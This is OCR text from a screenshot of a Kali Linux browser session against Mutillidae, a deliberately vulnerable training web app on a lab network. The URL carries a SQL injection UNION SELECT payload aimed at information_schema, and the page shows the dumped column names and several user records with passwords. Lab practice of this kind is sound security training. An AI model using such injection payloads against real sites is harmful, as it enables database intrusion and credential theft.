 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' union select 1,column_name,null,null,5 from information_schema.columns where
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 8 records found.
Username=timcore
Password=timcore1
Signature=
Username=timcore
Password=timcore
Signature=
Username=timcore
Password=123
Signature=ttt
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=
Signature=
Username=is_admin
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site